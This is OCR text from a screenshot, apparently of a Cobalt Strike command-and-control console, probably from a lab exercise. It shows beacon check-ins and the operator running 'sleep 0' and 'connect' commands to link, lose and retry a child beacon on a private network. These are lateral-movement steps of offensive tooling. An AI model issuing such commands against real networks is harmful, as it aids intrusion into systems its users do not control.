 192.168.189.1 10.3.182.29 局域网 httplisten Lenovo ICON re.exe
Event Log X Beacon 10.3.182.29@28912 X Listeners X
[12/18 13:58:12] [*] Tasked beacon to become interactive
[12/18 13:58:19] beacon> sleep 0
[12/18 13:58:19] [*] Tasked beacon to become interactive
[12/18 13:59:11] [+] host called home, sent: 32 bytes
[12/18 14:01:49] beacon> connect 192.168.52.200 59764
[12/18 14:01:49] [*] Tasked to connect to 192.168.52.200:59764
[12/18 14:01:49] [+] host called home, sent: 25 bytes
[12/18 14:01:49] [+] established link to child beacon: 192.168.52.200
[12/18 14:01:49] beacon> sleep 0 [from: Beacon 192.168.52.200@3328]
[12/18 14:01:49] [*] Tasked beacon to become interactive
[12/18 14:01:49] [+] host called home, sent: 28 bytes
[12/18 14:12:21] [-] lost link to child beacon: 192.168.52.200
[12/18 15:10:25] beacon> connect 192.168.52.200 59764
[12/18 15:10:25] [*] Tasked to connect to 192.168.52.200:59764
[12/18 15:10:25] [+] host called home, sent: 25 bytes
[12/18 15:10:44] [-] Could not connect to target
[ICON] - x64 | Lenovo | 28912 - x64
beacon> connect 192.168.52.200 9999